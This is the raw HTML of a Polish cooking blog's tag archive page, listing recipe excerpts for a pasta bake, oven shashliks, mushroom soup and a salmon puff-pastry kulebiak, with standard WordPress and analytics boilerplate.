

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://wartonadwarta.pl/temat/babeczki-z-ciasta-francuskiego-z-lososiem/
body_size: 14929
content:
<!DOCTYPE html>
<html lang="pl-PL">
<head>
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" />
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width" />
<link rel="stylesheet" media="print" onload="this.onload=null;this.media='all';" id="ao_optimized_gfonts" href="https://fonts.googleapis.com/css?family=Playfair+Display%3A400%2C400italic%2C700%2C700italic%7CLato%3A400%2C400italic%2C700%2C700italic%7CMontserrat&amp;display=swap"><link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="pingback" href="https://wartonadwarta.pl/xmlrpc.php" />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<link media="all" href="https://wartonadwarta.pl/wp-content/cache/autoptimize/css/autoptimize_6fbbd40a64c5391fd73cd77de2c4c25d.css" rel="stylesheet"><title>babeczki z ciasta francuskiego z łososiem - Warto nad wartą</title>
	<link rel="canonical" href="https://wartonadwarta.pl/temat/babeczki-z-ciasta-francuskiego-z-lososiem/" />
	<meta property="og:locale" content="pl_PL" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="babeczki z ciasta francuskiego z łososiem - Warto nad wartą" />
	<meta property="og:url" content="https://wartonadwarta.pl/temat/babeczki-z-ciasta-francuskiego-z-lososiem/" />
	<meta property="og:site_name" content="Warto nad wartą" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://wartonadwarta.pl/temat/babeczki-z-ciasta-francuskiego-z-lososiem/","url":"https://wartonadwarta.pl/temat/babeczki-z-ciasta-francuskiego-z-lososiem/","name":"babeczki z ciasta francuskiego z łososiem - Warto nad wartą","isPartOf":{"@id":"https://wartonadwarta.pl/#website"},"primaryImageOfPage":{"@id":"https://wartonadwarta.pl/temat/babeczki-z-ciasta-francuskiego-z-lososiem/#primaryimage"},"image":{"@id":"https://wartonadwarta.pl/temat/babeczki-z-ciasta-francuskiego-z-lososiem/#primaryimage"},"thumbnailUrl":"https://wartonadwarta.pl/wp-content/uploads/2018/12/zapiekanka_makaron_1545424015.jpg","breadcrumb":{"@id":"https://wartonadwarta.pl/temat/babeczki-z-ciasta-francuskiego-z-lososiem/#breadcrumb"},"inLanguage":"pl-PL"},{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://wartonadwarta.pl/temat/babeczki-z-ciasta-francuskiego-z-lososiem/#primaryimage","url":"https://wartonadwarta.pl/wp-content/uploads/2018/12/zapiekanka_makaron_1545424015.jpg","contentUrl":"https://wartonadwarta.pl/wp-content/uploads/2018/12/zapiekanka_makaron_1545424015.jpg","width":1280,"height":501,"caption":"Monsterkoi / Pixabay"},{"@type":"BreadcrumbList","@id":"https://wartonadwarta.pl/temat/babeczki-z-ciasta-francuskiego-z-lososiem/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Strona główna","item":"https://wartonadwarta.pl/"},{"@type":"ListItem","position":2,"name":"babeczki z ciasta francuskiego z łososiem"}]},{"@type":"WebSite","@id":"https://wartonadwarta.pl/#website","url":"https://wartonadwarta.pl/","name":"Warto nad wartą","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://wartonadwarta.pl/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pl-PL"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link href='https://fonts.gstatic.com' crossorigin='anonymous' rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Warto nad wartą &raquo; Kanał z wpisami" href="https://wartonadwarta.pl/feed/" />
<link rel="alternate" type="application/rss+xml" title="Warto nad wartą &raquo; Kanał z komentarzami" href="https://wartonadwarta.pl/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Warto nad wartą &raquo; Kanał z wpisami otagowanymi jako babeczki z ciasta francuskiego z łososiem" href="https://wartonadwarta.pl/temat/babeczki-z-ciasta-francuskiego-z-lososiem/feed/" />





















<link rel="stylesheet" href="https://wartonadwarta.pl/wp-includes/css/dashicons.min.css?ver=6.9">



<link rel="stylesheet" href="https://wartonadwarta.pl/wp-content/cache/autoptimize/css/autoptimize_single_ed3f2cff797178fa072d65a0cfbf1af8.css?ver=6.9">
<script type="text/javascript" src="https://wartonadwarta.pl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>


<link rel="https://api.w.org/" href="https://wartonadwarta.pl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://wartonadwarta.pl/wp-json/wp/v2/tags/116" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://wartonadwarta.pl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />

		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=UA-101179247-53"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'UA-101179247-53');
		</script>

	<!-- Analytics by WP Statistics - https://wp-statistics.com -->
</head>
<body data-rsssl=1 class="archive tag tag-babeczki-z-ciasta-francuskiego-z-lososiem tag-116 wp-theme-himmelen wp-child-theme-himmelen-child blog-style-1 blog-slider-enable">


<header>
<div class="container header-logo-left">
  <div class="row">
    <div class="col-md-12">

      <div class="header-left">
            <div class="logo">
        <a class="logo-link" href="https://wartonadwarta.pl"><noscript><img src="https://wartonadwarta.pl/wp-content/uploads/2017/05/logo-1.png" alt="Warto nad wartą"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://wartonadwarta.pl/wp-content/uploads/2017/05/logo-1.png" alt="Warto nad wartą"></a>
            </div>
      </div>

      <div class="header-center">
              </div>

      <div class="header-right">
              </div>
    </div>
  </div>

</div>

    
</header>
<div class="content-block">
<div class="container-fluid container-page-item-title">
	<div class="row">
	<div class="col-md-12">
	<div class="page-item-title-archive">

	      <p>Tag</p><h1>babeczki z ciasta francuskiego z łososiem</h1>
	</div>
	</div>
	</div>
</div>
<div class="container">
	<div class="row">
		<div class="col-md-9">
				<div class="blog-posts-list">

			
								
					<div class="content-block blog-post clearfix">
	<article id="post-259" class="post-259 post type-post status-publish format-standard has-post-thumbnail hentry category-kulinaria tag-babeczki-z-ciasta-francuskiego-z-lososiem tag-duze-muszle-makaronowe-nadziewane-miesem-mielonym tag-filet-z-indyka-ze-sliwkami tag-mieso-z-kurczaka-w-sosie tag-muszle-makaronowe-faszerowane-miesem-mielonym tag-potrawka-z-kurczaka-w-sosie-smietanowym tag-prosta-zupa-grzybowa-z-suszonych-grzybow tag-przepis-na-papryke-marynowana-na-ostro tag-pulpeciki-w-sosie-pomidorowym-doradca-smaku tag-schab-faszerowany-pomidorami-suszonymi tag-schab-faszerowany-suszonymi-pomidorami-i-feta tag-szaszlyki-wieprzowe-w-piekarniku-z-termoobiegiem tag-szaszlyki-wieprzowe-z-grilla-przepis tag-sznycel-wieprzowy-z-szynki-przepisy tag-zapiekanka-z-makaronem-brokulami-i-pomidorami">

		<div class="post-content-wrapper" >
									
												<div class="blog-post-thumb">
							<a href="https://wartonadwarta.pl/przepis-makaronowa-zapiekanke-brokulami-pomidorami/" rel="bookmark">
								<img width="1140" height="446" src="https://wartonadwarta.pl/wp-content/uploads/2018/12/zapiekanka_makaron_1545424015.jpg" class="attachment-blog-thumb size-blog-thumb wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://wartonadwarta.pl/wp-content/uploads/2018/12/zapiekanka_makaron_1545424015.jpg 1280w, https://wartonadwarta.pl/wp-content/uploads/2018/12/zapiekanka_makaron_1545424015-300x117.jpg 300w, https://wartonadwarta.pl/wp-content/uploads/2018/12/zapiekanka_makaron_1545424015-768x301.jpg 768w, https://wartonadwarta.pl/wp-content/uploads/2018/12/zapiekanka_makaron_1545424015-1024x401.jpg 1024w" sizes="(max-width: 1140px) 100vw, 1140px" />							</a>
						</div>

						<div class="post-content">


				
					<div class="post-categories"><a href="https://wartonadwarta.pl/kategoria/kulinaria/" rel="category tag">Kulinaria</a></div>

				

				<h2 class="entry-title post-header-title"><a href="https://wartonadwarta.pl/przepis-makaronowa-zapiekanke-brokulami-pomidorami/" rel="bookmark">Przepis na makaronową zapiekankę z brokułami i pomidorami</a></h2>
				<div class="post-info-date">21 maja 2018</div>


				<div class="entry-content">
					
<p>Zapiekanka makaronowa z brokułami i pomidorami to idealne danie na każdą okazję – prostota przygotowania oraz bogactwo smaków sprawiają, że z pewnością zadowoli niejednego smakosza. Połączenie makaronu, świeżych warzyw i aromatycznego sosu tworzy wyjątkową całość, która może stać się gwiazdą&#8230;</p>
<a class="more-link btn alt" href="https://wartonadwarta.pl/przepis-makaronowa-zapiekanke-brokulami-pomidorami/">Continue reading</a>				</div><!-- .entry-content -->


			</div>
			<div class="clear"></div>
							<div class="post-info clearfix">
											<div class="post-author">by wartonadwarta.pl</div>
					
					
																		<div class="share-post">
									<div class="post-social-wrapper">
        <div class="post-social">
            <a title="Share this" href="https://wartonadwarta.pl/przepis-makaronowa-zapiekanke-brokulami-pomidorami/" data-title="Przepis na makaronową zapiekankę z brokułami i pomidorami" class="facebook-share"> <i class="fa fa-facebook"></i></a>
            <a title="Tweet this" href="https://wartonadwarta.pl/przepis-makaronowa-zapiekanke-brokulami-pomidorami/" data-title="Przepis na makaronową zapiekankę z brokułami i pomidorami" class="twitter-share"> <i class="fa fa-twitter"></i></a>
            <a title="Share with Google Plus" href="https://wartonadwarta.pl/przepis-makaronowa-zapiekanke-brokulami-pomidorami/" data-title="Przepis na makaronową zapiekankę z brokułami i pomidorami" class="googleplus-share"> <i class="fa fa-google-plus"></i></a>
            <a title="Pin this" href="https://wartonadwarta.pl/przepis-makaronowa-zapiekanke-brokulami-pomidorami/" data-title="Przepis na makaronową zapiekankę z brokułami i pomidorami" data-image="https://wartonadwarta.pl/wp-content/uploads/2018/12/zapiekanka_makaron_1545424015.jpg" class="pinterest-share"> <i class="fa fa-pinterest"></i></a>
        </div>
        <div class="clear"></div>
    </div>
								</div>
											
				</div>
			
		</div>

	</article>
			<div class="blog-post-related blog-post-related-loop clearfix"><h5>Related posts</h5>		<div class="blog-post-related-item">

		<a href="https://wartonadwarta.pl/przepis-zapiekane-papryki-miesnym-farszem-papryki-faszerowane-miesem-mielonym-zapiekane/" class="blog-post-related-image" data-style="background-image: url(https://wartonadwarta.pl/wp-content/uploads/2018/12/papryka_1545424078.jpg);">
		<div class="blog-post-related-item-inside">
		<div class="blog-post-related-title">Przepis na zapiekane papryki z mięsnym farszem &#8211;  papryki faszerowane mięsem mielonym zapiekane</div>
		<div class="blog-post-related-date">30 maja 2018</div>
		</div>
		</a>

		</div>
				<div class="blog-post-related-item">

		<a href="https://wartonadwarta.pl/przepis-szaszlyki-piekarnika-termoobiegiem/" class="blog-post-related-image" data-style="background-image: url(https://wartonadwarta.pl/wp-content/uploads/2018/12/szaszłyki_1545423968.jpg);">
		<div class="blog-post-related-item-inside">
		<div class="blog-post-related-title">Przepis na szaszłyki z piekarnika z termoobiegiem</div>
		<div class="blog-post-related-date">11 maja 2018</div>
		</div>
		</a>

		</div>
				<div class="blog-post-related-item">

		<a href="https://wartonadwarta.pl/prosta-zupa-grzybowa-suszonych-grzybow-klasyka-prostota/" class="blog-post-related-image" data-style="background-image: url(https://wartonadwarta.pl/wp-content/uploads/2018/12/zupa_grzybowa_1545423895.jpg);">
		<div class="blog-post-related-item-inside">
		<div class="blog-post-related-title">Prosta zupa grzybowa z suszonych grzybów &#8211; klasyka i prostota</div>
		<div class="blog-post-related-date">2 maja 2018</div>
		</div>
		</a>

		</div>
		<div class="blog-post-related-separator clearfix"></div></div>	</div>
				
					<div class="content-block blog-post clearfix">
	<article id="post-256" class="post-256 post type-post status-publish format-standard has-post-thumbnail hentry category-kulinaria tag-babeczki-z-ciasta-francuskiego-z-lososiem tag-dobra-zapiekanka-z-ziemniakami tag-duze-muszle-makaronowe-nadziewane-miesem-mielonym tag-filet-z-indyka-ze-sliwkami tag-jak-przyrzadzic-sznycel-wieprzowy-z-szynki tag-jak-zrobic-poledwiczki-wieprzowe-pieczone tag-kulebiak-z-ciasta-francuskiego-z-lososiem tag-mieso-z-kurczaka-w-sosie tag-muszle-makaronowe-faszerowane-miesem-mielonym tag-papryki-faszerowane-miesem-mielonym-zapiekane tag-przepis-na-papryke-marynowana-bez-pasteryzowania tag-pulpeciki-w-sosie-pomidorowym-doradca-smaku tag-szaszlyki-wieprzowe-w-piekarniku-z-termoobiegiem tag-sznycel-wieprzowy-z-szynki-przepisy tag-zapiekanka-z-makaronem-kalafiorem-i-brokulami">

		<div class="post-content-wrapper" >
									
												<div class="blog-post-thumb">
							<a href="https://wartonadwarta.pl/przepis-szaszlyki-piekarnika-termoobiegiem/" rel="bookmark">
								<noscript><img width="987" height="660" src="https://wartonadwarta.pl/wp-content/uploads/2018/12/szaszłyki_1545423968.jpg" class="attachment-blog-thumb size-blog-thumb wp-post-image" alt="" decoding="async" srcset="https://wartonadwarta.pl/wp-content/uploads/2018/12/szaszłyki_1545423968.jpg 1280w, https://wartonadwarta.pl/wp-content/uploads/2018/12/szaszłyki_1545423968-300x201.jpg 300w, https://wartonadwarta.pl/wp-content/uploads/2018/12/szaszłyki_1545423968-768x514.jpg 768w, https://wartonadwarta.pl/wp-content/uploads/2018/12/szaszłyki_1545423968-1024x685.jpg 1024w" sizes="(max-width: 987px) 100vw, 987px" /></noscript><img width="987" height="660" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20987%20660%22%3E%3C/svg%3E' data-src="https://wartonadwarta.pl/wp-content/uploads/2018/12/szaszłyki_1545423968.jpg" class="lazyload attachment-blog-thumb size-blog-thumb wp-post-image" alt="" decoding="async" data-srcset="https://wartonadwarta.pl/wp-content/uploads/2018/12/szaszłyki_1545423968.jpg 1280w, https://wartonadwarta.pl/wp-content/uploads/2018/12/szaszłyki_1545423968-300x201.jpg 300w, https://wartonadwarta.pl/wp-content/uploads/2018/12/szaszłyki_1545423968-768x514.jpg 768w, https://wartonadwarta.pl/wp-content/uploads/2018/12/szaszłyki_1545423968-1024x685.jpg 1024w" data-sizes="(max-width: 987px) 100vw, 987px" />							</a>
						</div>

						<div class="post-content">


				
					<div class="post-categories"><a href="https://wartonadwarta.pl/kategoria/kulinaria/" rel="category tag">Kulinaria</a></div>

				

				<h2 class="entry-title post-header-title"><a href="https://wartonadwarta.pl/przepis-szaszlyki-piekarnika-termoobiegiem/" rel="bookmark">Przepis na szaszłyki z piekarnika z termoobiegiem</a></h2>
				<div class="post-info-date">11 maja 2018</div>


				<div class="entry-content">
					<p>Szaszłyki kojarzą nam się przede wszystkim z letnim grillem &#8211; w końcu najczęściej to właśnie w taki sposób są przygotowane. szaszłyki wieprzowe z grilla przepis Jeśli chodzi o szaszłyki wieprzowe z grilla przepis jest banalnie prosty. Łączymy pokrojone w kostkę&#8230;</p>
<a class="more-link btn alt" href="https://wartonadwarta.pl/przepis-szaszlyki-piekarnika-termoobiegiem/">Continue reading</a>				</div><!-- .entry-content -->


			</div>
			<div class="clear"></div>
							<div class="post-info clearfix">
											<div class="post-author">by wartonadwarta.pl</div>
					
					
																		<div class="share-post">
									<div class="post-social-wrapper">
        <div class="post-social">
            <a title="Share this" href="https://wartonadwarta.pl/przepis-szaszlyki-piekarnika-termoobiegiem/" data-title="Przepis na szaszłyki z piekarnika z termoobiegiem" class="facebook-share"> <i class="fa fa-facebook"></i></a>
            <a title="Tweet this" href="https://wartonadwarta.pl/przepis-szaszlyki-piekarnika-termoobiegiem/" data-title="Przepis na szaszłyki z piekarnika z termoobiegiem" class="twitter-share"> <i class="fa fa-twitter"></i></a>
            <a title="Share with Google Plus" href="https://wartonadwarta.pl/przepis-szaszlyki-piekarnika-termoobiegiem/" data-title="Przepis na szaszłyki z piekarnika z termoobiegiem" class="googleplus-share"> <i class="fa fa-google-plus"></i></a>
            <a title="Pin this" href="https://wartonadwarta.pl/przepis-szaszlyki-piekarnika-termoobiegiem/" data-title="Przepis na szaszłyki z piekarnika z termoobiegiem" data-image="https://wartonadwarta.pl/wp-content/uploads/2018/12/szaszłyki_1545423968.jpg" class="pinterest-share"> <i class="fa fa-pinterest"></i></a>
        </div>
        <div class="clear"></div>
    </div>
								</div>
											
				</div>
			
		</div>

	</article>
			<div class="blog-post-related blog-post-related-loop clearfix"><h5>Related posts</h5>		<div class="blog-post-related-item">

		<a href="https://wartonadwarta.pl/przepis-zapiekane-papryki-miesnym-farszem-papryki-faszerowane-miesem-mielonym-zapiekane/" class="blog-post-related-image" data-style="background-image: url(https://wartonadwarta.pl/wp-content/uploads/2018/12/papryka_1545424078.jpg);">
		<div class="blog-post-related-item-inside">
		<div class="blog-post-related-title">Przepis na zapiekane papryki z mięsnym farszem &#8211;  papryki faszerowane mięsem mielonym zapiekane</div>
		<div class="blog-post-related-date">30 maja 2018</div>
		</div>
		</a>

		</div>
				<div class="blog-post-related-item">

		<a href="https://wartonadwarta.pl/przepis-makaronowa-zapiekanke-brokulami-pomidorami/" class="blog-post-related-image" data-style="background-image: url(https://wartonadwarta.pl/wp-content/uploads/2018/12/zapiekanka_makaron_1545424015.jpg);">
		<div class="blog-post-related-item-inside">
		<div class="blog-post-related-title">Przepis na makaronową zapiekankę z brokułami i pomidorami</div>
		<div class="blog-post-related-date">21 maja 2018</div>
		</div>
		</a>

		</div>
				<div class="blog-post-related-item">

		<a href="https://wartonadwarta.pl/prosta-zupa-grzybowa-suszonych-grzybow-klasyka-prostota/" class="blog-post-related-image" data-style="background-image: url(https://wartonadwarta.pl/wp-content/uploads/2018/12/zupa_grzybowa_1545423895.jpg);">
		<div class="blog-post-related-item-inside">
		<div class="blog-post-related-title">Prosta zupa grzybowa z suszonych grzybów &#8211; klasyka i prostota</div>
		<div class="blog-post-related-date">2 maja 2018</div>
		</div>
		</a>

		</div>
		<div class="blog-post-related-separator clearfix"></div></div>	</div>
				
					<div class="content-block blog-post clearfix">
	<article id="post-253" class="post-253 post type-post status-publish format-standard has-post-thumbnail hentry category-kulinaria tag-babeczki-z-ciasta-francuskiego-z-lososiem tag-dobra-zapiekanka-z-ziemniakami tag-filet-z-indyka-nadziewany-suszonymi-pomidorami tag-filet-z-indyka-ze-sliwkami tag-jak-przyrzadzic-sznycel-wieprzowy-z-szynki tag-mieso-z-kurczaka-w-sosie tag-muszle-makaronowe-faszerowane-miesem-mielonym tag-papryki-faszerowane-miesem-mielonym-zapiekane tag-poledwiczki-wieprzowe-proste-przepisy tag-prosta-zupa-grzybowa-z-suszonych-grzybow tag-przepis-na-papryke-marynowana-bez-pasteryzowania tag-pulpeciki-w-sosie-pomidorowym-doradca-smaku tag-schab-faszerowany-pomidorami-suszonymi tag-sznycel-wieprzowy-z-szynki-przepisy tag-zapiekanka-z-makaronem-brokulami-i-pomidorami tag-zapiekanka-z-makaronem-kalafiorem-i-brokulami tag-zupa-grzybowa-z-mrozonych-borowikow">

		<div class="post-content-wrapper" >
									
												<div class="blog-post-thumb">
							<a href="https://wartonadwarta.pl/prosta-zupa-grzybowa-suszonych-grzybow-klasyka-prostota/" rel="bookmark">
								<noscript><img width="880" height="660" src="https://wartonadwarta.pl/wp-content/uploads/2018/12/zupa_grzybowa_1545423895.jpg" class="attachment-blog-thumb size-blog-thumb wp-post-image" alt="" decoding="async" srcset="https://wartonadwarta.pl/wp-content/uploads/2018/12/zupa_grzybowa_1545423895.jpg 1280w, https://wartonadwarta.pl/wp-content/uploads/2018/12/zupa_grzybowa_1545423895-300x225.jpg 300w, https://wartonadwarta.pl/wp-content/uploads/2018/12/zupa_grzybowa_1545423895-768x576.jpg 768w, https://wartonadwarta.pl/wp-content/uploads/2018/12/zupa_grzybowa_1545423895-1024x768.jpg 1024w" sizes="(max-width: 880px) 100vw, 880px" /></noscript><img width="880" height="660" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20880%20660%22%3E%3C/svg%3E' data-src="https://wartonadwarta.pl/wp-content/uploads/2018/12/zupa_grzybowa_1545423895.jpg" class="lazyload attachment-blog-thumb size-blog-thumb wp-post-image" alt="" decoding="async" data-srcset="https://wartonadwarta.pl/wp-content/uploads/2018/12/zupa_grzybowa_1545423895.jpg 1280w, https://wartonadwarta.pl/wp-content/uploads/2018/12/zupa_grzybowa_1545423895-300x225.jpg 300w, https://wartonadwarta.pl/wp-content/uploads/2018/12/zupa_grzybowa_1545423895-768x576.jpg 768w, https://wartonadwarta.pl/wp-content/uploads/2018/12/zupa_grzybowa_1545423895-1024x768.jpg 1024w" data-sizes="(max-width: 880px) 100vw, 880px" />							</a>
						</div>

						<div class="post-content">


				
					<div class="post-categories"><a href="https://wartonadwarta.pl/kategoria/kulinaria/" rel="category tag">Kulinaria</a></div>

				

				<h2 class="entry-title post-header-title"><a href="https://wartonadwarta.pl/prosta-zupa-grzybowa-suszonych-grzybow-klasyka-prostota/" rel="bookmark">Prosta zupa grzybowa z suszonych grzybów &#8211; klasyka i prostota</a></h2>
				<div class="post-info-date">2 maja 2018</div>


				<div class="entry-content">
					<p>Zupa grzybowa to jedno z tych polskich dań, które uwielbia niemal każdy. Tradycyjnie przygotowuje się ją przede wszystkim na wigilijną wieczerzę, jednak w wielu domach to zupa, którą wszyscy zajadają się przez cały rok. prosta zupa grzybowa z suszonych grzybów&#8230;</p>
<a class="more-link btn alt" href="https://wartonadwarta.pl/prosta-zupa-grzybowa-suszonych-grzybow-klasyka-prostota/">Continue reading</a>				</div><!-- .entry-content -->


			</div>
			<div class="clear"></div>
							<div class="post-info clearfix">
											<div class="post-author">by wartonadwarta.pl</div>
					
					
																		<div class="share-post">
									<div class="post-social-wrapper">
        <div class="post-social">
            <a title="Share this" href="https://wartonadwarta.pl/prosta-zupa-grzybowa-suszonych-grzybow-klasyka-prostota/" data-title="Prosta zupa grzybowa z suszonych grzybów &#8211; klasyka i prostota" class="facebook-share"> <i class="fa fa-facebook"></i></a>
            <a title="Tweet this" href="https://wartonadwarta.pl/prosta-zupa-grzybowa-suszonych-grzybow-klasyka-prostota/" data-title="Prosta zupa grzybowa z suszonych grzybów &#8211; klasyka i prostota" class="twitter-share"> <i class="fa fa-twitter"></i></a>
            <a title="Share with Google Plus" href="https://wartonadwarta.pl/prosta-zupa-grzybowa-suszonych-grzybow-klasyka-prostota/" data-title="Prosta zupa grzybowa z suszonych grzybów &#8211; klasyka i prostota" class="googleplus-share"> <i class="fa fa-google-plus"></i></a>
            <a title="Pin this" href="https://wartonadwarta.pl/prosta-zupa-grzybowa-suszonych-grzybow-klasyka-prostota/" data-title="Prosta zupa grzybowa z suszonych grzybów &#8211; klasyka i prostota" data-image="https://wartonadwarta.pl/wp-content/uploads/2018/12/zupa_grzybowa_1545423895.jpg" class="pinterest-share"> <i class="fa fa-pinterest"></i></a>
        </div>
        <div class="clear"></div>
    </div>
								</div>
											
				</div>
			
		</div>

	</article>
			<div class="blog-post-related blog-post-related-loop clearfix"><h5>Related posts</h5>		<div class="blog-post-related-item">

		<a href="https://wartonadwarta.pl/przepis-zapiekane-papryki-miesnym-farszem-papryki-faszerowane-miesem-mielonym-zapiekane/" class="blog-post-related-image" data-style="background-image: url(https://wartonadwarta.pl/wp-content/uploads/2018/12/papryka_1545424078.jpg);">
		<div class="blog-post-related-item-inside">
		<div class="blog-post-related-title">Przepis na zapiekane papryki z mięsnym farszem &#8211;  papryki faszerowane mięsem mielonym zapiekane</div>
		<div class="blog-post-related-date">30 maja 2018</div>
		</div>
		</a>

		</div>
				<div class="blog-post-related-item">

		<a href="https://wartonadwarta.pl/przepis-makaronowa-zapiekanke-brokulami-pomidorami/" class="blog-post-related-image" data-style="background-image: url(https://wartonadwarta.pl/wp-content/uploads/2018/12/zapiekanka_makaron_1545424015.jpg);">
		<div class="blog-post-related-item-inside">
		<div class="blog-post-related-title">Przepis na makaronową zapiekankę z brokułami i pomidorami</div>
		<div class="blog-post-related-date">21 maja 2018</div>
		</div>
		</a>

		</div>
				<div class="blog-post-related-item">

		<a href="https://wartonadwarta.pl/przepis-szaszlyki-piekarnika-termoobiegiem/" class="blog-post-related-image" data-style="background-image: url(https://wartonadwarta.pl/wp-content/uploads/2018/12/szaszłyki_1545423968.jpg);">
		<div class="blog-post-related-item-inside">
		<div class="blog-post-related-title">Przepis na szaszłyki z piekarnika z termoobiegiem</div>
		<div class="blog-post-related-date">11 maja 2018</div>
		</div>
		</a>

		</div>
		<div class="blog-post-related-separator clearfix"></div></div>	</div>
				
					<div class="content-block blog-post clearfix">
	<article id="post-249" class="post-249 post type-post status-publish format-standard has-post-thumbnail hentry category-kulinaria tag-babeczki-z-ciasta-francuskiego-z-lososiem tag-dobra-zapiekanka-z-ziemniakami tag-jak-przyrzadzic-sznycel-wieprzowy-z-szynki tag-kulebiak-z-ciasta-francuskiego-z-lososiem tag-mieso-z-kurczaka-w-sosie tag-muszle-makaronowe-faszerowane-miesem-mielonym tag-poledwiczki-wieprzowe-proste-przepisy tag-potrawka-z-kurczaka-w-sosie-smietanowym tag-prosta-zupa-grzybowa-z-suszonych-grzybow tag-pulpeciki-w-sosie-pomidorowym-doradca-smaku tag-schab-faszerowany-pomidorami-suszonymi tag-schab-faszerowany-suszonymi-pomidorami-i-feta tag-szaszlyki-wieprzowe-w-piekarniku-z-termoobiegiem tag-sznycel-wieprzowy-z-szynki-przepisy tag-zapiekanka-z-makaronem-brokulami-i-pomidorami tag-zapiekanka-z-ziemniakami-kurczakiem-i-brokulami">

		<div class="post-content-wrapper" >
									
												<div class="blog-post-thumb">
							<a href="https://wartonadwarta.pl/wykorzystac-ciasto-francuskie-kulebiak-ciasta-francuskiego-lososiem/" rel="bookmark">
								<noscript><img width="990" height="660" src="https://wartonadwarta.pl/wp-content/uploads/2018/12/ciasto_francuskie_1545423827.jpg" class="attachment-blog-thumb size-blog-thumb wp-post-image" alt="" decoding="async" srcset="https://wartonadwarta.pl/wp-content/uploads/2018/12/ciasto_francuskie_1545423827.jpg 1280w, https://wartonadwarta.pl/wp-content/uploads/2018/12/ciasto_francuskie_1545423827-300x200.jpg 300w, https://wartonadwarta.pl/wp-content/uploads/2018/12/ciasto_francuskie_1545423827-768x512.jpg 768w, https://wartonadwarta.pl/wp-content/uploads/2018/12/ciasto_francuskie_1545423827-1024x682.jpg 1024w" sizes="(max-width: 990px) 100vw, 990px" /></noscript><img width="990" height="660" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20990%20660%22%3E%3C/svg%3E' data-src="https://wartonadwarta.pl/wp-content/uploads/2018/12/ciasto_francuskie_1545423827.jpg" class="lazyload attachment-blog-thumb size-blog-thumb wp-post-image" 